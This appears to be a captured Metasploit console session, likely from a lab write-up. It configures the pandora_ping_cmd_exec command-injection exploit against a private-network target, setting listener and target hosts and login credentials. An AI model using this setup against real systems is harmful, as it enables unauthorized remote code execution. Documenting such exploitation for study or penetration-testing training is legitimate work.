 msf6 exploit(linux/http/pandora_ping_cmd_exec) > set LHOST 10.101.9.118
LHOST => 10.101.9.118
msf6 exploit(linux/http/pandora_ping_cmd_exec) > set RHOSTS 10.101.10.28
RHOSTS => 10.101.10.28
msf6 exploit(linux/http/pandora_ping_cmd_exec) > set SRVHOST 10.101.10.28
SRVHOST => 10.101.10.28
msf6 exploit(linux/http/pandora_ping_cmd_exec) > set PASSWORD QQ
PASSWORD => QQ
msf6 exploit(linux/http/pandora_ping_cmd_exec) > set USERNAME QQ
USERNAME => QQ
msf6 exploit(linux/http/pandora_ping_cmd_exec) > show options